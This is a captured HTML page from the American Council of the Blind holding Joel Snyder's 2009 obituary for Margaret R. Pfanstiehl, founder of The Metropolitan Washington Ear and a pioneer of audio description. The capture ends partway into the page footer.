

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/memoriam-margaret-pfanstiehl
body_size: 12836
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/memoriam-margaret-pfanstiehl" />
<link rel="shortlink" href="https://www.acb.org/node/4902" />

    <title>In Memoriam: Margaret R. Pfanstiehl, Radio Reading Service &amp; Audio Description Pioneer | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/4902","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-4902 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item active">
                          <a href="/" title="Home" class="nav-link active nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item active">
        In Memoriam: Margaret R. Pfanstiehl, Radio Reading Service &amp; Audio Description Pioneer
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">In Memoriam: Margaret R. Pfanstiehl, Radio Reading Service &amp; Audio Description Pioneer</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="4902" about="/memoriam-margaret-pfanstiehl" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="In Memoriam: Margaret R. Pfanstiehl, Radio Reading Service &amp; Audio Description Pioneer" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Joel Snyder</strong></p>

<p>It is with deep sadness that I note the passing of Dr. Margaret Rockwell Pfanstiehl on Sept. 28, 2009.</p>

<p>As many of you know, Margaret was the founder of The Metropolitan Washington Ear, a closed-circuit radio-reading service based in the Washington, D.C. area. Throughout the 1970s, I had the privilege of working for the Ear as a volunteer reader of the Sunday Washington Post and other periodicals. In its tribute to Margaret, The Washington Post recounted that “After an inherited retinal disorder left her legally blind in her 30s, Margaret Pfanstiehl spent the rest of her life working to help the visually impaired read the newspaper, watch TV and enjoy theater more fully.”</p>

<p>The Post continued: “Margaret Gillian was born Oct. 10, 1932, near Norfolk to a naval architect who moved the family to New York and then Maryland. She graduated from the old Academy of the Holy Names in Silver Spring. As a young woman, she showed a talent for operatic singing and received a music degree from Baltimore's Peabody Conservatory in 1960.</p>

<p>“Her early marriage, to Justin Rockwell, ended in divorce. In 1983, she married Cody Pfanstiehl, a longtime spokesman for Metro who liked to joke that Washington's mouth married Washington's ear.</p>

<p>“Survivors include a son from her first marriage, Justin Rockwell Jr. of Silver Spring; three stepchildren, Carla Knepper of Glen Burnie, Julie Hamre of Bethesda and Eliot Pfanstiehl of Silver Spring; nine grandchildren; and two great-grandsons.”</p>

<p>In 1981, Margaret and Cody Pfanstiehl developed The Ear's audio description program, the first ongoing description service in the world. Margaret and Cody, along with a core group of Ear volunteers (myself included), began offering description at Washington's Arena Stage and soon, other area theaters. Later, the Ear produced the descriptions that were a part of the pilot for what became WGBH's Descriptive Video Service. These efforts, which helped make television accessible to those with vision problems, earned her an Emmy Award in 1990. Mitch Pomerantz, president of American Council of the Blind, called her "one of the pioneers in the audio description arena."</p>

<p>Dr. Pfanstiehl, a Silver Spring resident, died at the Hebrew Home of Greater Washington of lung disease. She was the recipient of many community honors and in August received a Leadership Exchange in Arts and Disability award for lifetime contributions to the visually impaired.</p>

<p>"It's no great honor to be blind," she once told The Washington Post, "but it's more than a nuisance and less than a disaster. Either you're going to fight like hell when your sight fails or you're going to stand on the sidelines for the rest of your life."</p>

<p>Margaret and Cody (Cody passed away in 2007) were in great demand as trainers of describers throughout this country and around the world. Their contributions to the field of audio description cannot be over-emphasized; Margaret will be missed by those who had the opportunity to learn from her and work with her -- and by the millions of people around the world who have benefitted from audio description.</p>

<p>A celebration of Margaret’s life will be held in the coming weeks. For more information, visit the American Council of the Blind's Audio Description Project web site at <a href="http://www.adinternational.org">www.adinternational.org</a>.</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
